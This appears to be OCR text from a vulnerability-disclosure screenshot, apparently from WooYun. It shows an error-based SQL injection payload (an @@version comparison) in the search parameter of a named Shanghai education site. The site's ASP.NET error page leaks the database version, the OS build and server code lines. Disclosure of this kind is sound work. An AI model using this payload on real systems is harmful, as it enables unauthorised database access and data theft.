 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (X64) <br> Oct 14 2005 00:35:21 <br> Copyright (c) 1988-2005 Microsoft Corporation<br> Developer Edition (...
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://hnex.pudong-edu.sh.cn/EduPlate/VideoOnDemand/Web/search.aspx?nKeyword=%%2 WHOIS Google
INT SQL XSS Encryption Encoding Other
Load URL http://hnex.pudong-edu.sh.cn/EduPlate/VideoOnDemand/Web/search.aspx?nKeyword=%%27%20and%20@@version%3E0%20and%20%27%%27=%27
Split URL
Execute
Enable Post data Enable Referrer
在将 nvarchar 值 'Microsoft SQL S...
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (X64)
Oct 14 2005 00:35:21
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition (64-bit) on Windows NT 6.1 (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (X64)
Oct 14 2005 00:35:21
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition (64-bit) on Windows NT 6.1 (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
源错误:
行 45: xmlNavigation.Document = vodMethod.ChildSubject_GetXml(0, Unit_ID);
行 46: XmlDocument xd = new XmlDocument();
行 47: xd = vodMethod.SubjectContent_SearchXml(Subject_ID, 0, nKeywordType, nKeyword, nPageIndex, PageSize, Unit_ID, IsIncludeChild
行 48: nCount = int.Parse(xd.DocumentElement.Attributes["TotalCount"].Value);
完成 PageRank Alexa Microsoft-IIS/7.5
www.wooyun.org